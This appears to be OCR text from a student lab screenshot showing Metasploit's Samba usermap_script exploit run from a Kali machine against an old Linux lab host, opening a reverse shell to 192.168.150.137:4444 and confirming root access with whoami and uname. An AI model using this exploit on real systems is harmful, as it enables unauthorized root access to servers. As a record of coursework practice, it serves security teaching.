 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.150.137:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo I2iyTKbWz86HFLTk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "I2iyTKbWz86HFLTk\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.150.137:4444 → 192.168.150.148:3
4907) at 2023-03-03 10:05:16 -0500
whoami
root
uname -a
Linux B20DCAT144-Quang-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144